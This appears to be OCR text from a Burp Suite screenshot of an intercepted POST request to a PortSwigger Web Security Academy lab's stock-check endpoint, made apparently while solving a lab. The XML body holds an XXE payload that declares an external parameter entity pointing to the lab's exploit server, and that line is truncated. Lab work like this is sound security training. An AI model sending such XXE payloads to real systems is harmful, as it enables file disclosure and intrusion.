 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac481f721fb5abcd80791875000a002c.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: ac481f721fb5abcd80791875000a002c.web-security-academy.net
3 Cookie: session=2c9bBxOMw9MK7GIJ9812OneOtuwkt1HJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac481f721fb5abcd80791875000a002c.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin: https://ac481f721fb5abcd80791875000a002c.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-ac541f241fc9ab3380d418b3013f00d0.web-security-academy.ne
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>